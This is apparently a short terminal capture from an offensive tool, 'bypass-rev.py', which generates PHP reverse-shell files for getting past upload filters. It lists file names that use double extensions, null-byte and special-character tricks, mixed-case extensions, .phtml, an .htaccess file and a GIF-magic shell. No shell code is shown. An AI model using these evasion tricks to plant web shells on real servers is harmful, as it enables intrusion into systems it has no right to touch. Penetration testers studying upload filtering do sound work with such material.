 ┌──(uartuo☢machine)-[/bypass-rev]
└─$ python3 bypass-rev.py 1234
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 521k 100 521k 0 0 272k 0 0:00:01 0:00:01 --:--:-- 272k
1 image files updated
┌──(uartuo☢machine)-[/bypass-rev]
└─$ ls -la shells
total 624
15:16 .
15:16 ..
15:16 gifmagic.php
15:16 .htaccess
15:16 metadata-shell.php.jpg
15:16 rev2ext1.jpg.php
15:16 rev2ext2.php.jpg
15:16 rev2ext3.php:.jpg
15:16 'rev2ext4.php;.jpg'
15:16 revbase.php
15:16 revCaseSens.PhP
15:16 revCaseSens.Php1
15:16 revCaseSens.pHP2
15:16 revCaseSens.PhP2
15:16 revCaseSens.pHp4
15:16 revCaseSens.PHp5
15:16 revCaseSens.PhtMl
15:16 revshell.php1
15:16 revshell.php2
15:16 revshell.php3
15:16 revshell.php4
15:16 revshell.php5
15:16 revshell.phtml
15:16 shell.php%00.jpg
15:16 shell.php#.jpg
15:16 shell.shell